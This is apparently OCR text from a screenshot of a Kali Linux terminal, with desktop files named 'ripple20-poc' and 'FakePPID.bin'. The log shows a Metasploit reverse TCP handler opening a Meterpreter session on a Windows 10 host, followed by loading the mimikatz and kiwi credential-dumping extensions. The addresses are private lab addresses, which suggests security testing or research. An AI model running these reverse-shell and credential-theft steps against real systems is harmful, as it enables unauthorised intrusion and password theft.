 ripple20-poc password.txt FakePPID.bin
kali@kali: ~
File Actions Edit View Help
File Actions Edit View
kali@kali: ~
kali@kali: ~
[*] Started reverse TCP handler on 192.168.111.137:4444
[*] Sending stage (176199 bytes) to 192.168.111.147
[*] Meterpreter session 3 opened (192.168.111.137:4444 → 192.168.111.147:52288) at 2020-07
-30 03:49:13 -0400
meterpreter > load mimikatz
Loading extension mimikatz...[!] Loaded x86 Mimikatz on an x64 architecture.
[!] Loaded Mimikatz on a newer OS (Windows 10 (10.0 Build 18363).). Did you mean to 'load k
iwi' instead?
Success.
meterpreter > load kiwi
Loading extension kiwi...
.#####. mimikatz 2.2.0 20191125 (x86/windows)
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
[!] Loaded x86 Kiwi on an x64 architecture.
Success.
meterpreter >
jhpay